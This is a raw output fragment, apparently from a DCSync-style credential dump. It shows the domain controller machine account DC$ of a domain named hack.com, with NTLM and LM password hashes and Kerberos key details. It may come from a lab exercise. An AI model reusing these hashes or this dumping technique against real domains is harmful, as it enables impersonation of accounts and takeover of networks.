 ** SAM ACCOUNT **
SAM Username         : DC$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration   :
Password last change : 2023/10/8 15:39:37
Object Security ID   : S-1-5-21-754643614-3937478331-2139222398-1001
Object Relative ID   : 1001
Credentials:
  Hash NTLM: 9bd77ae433b8d7d9b37c6bec828f3ef4
    ntlm- 0: 9bd77ae433b8d7d9b37c6bec828f3ef4
    ntlm- 1: efbf448a4aa94de05b98c72420ad4010
    lm  - 0: d185758e659567192d28c6db15fdac75
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACK.COMhostdc.hack.com
    Default Iterations : 4096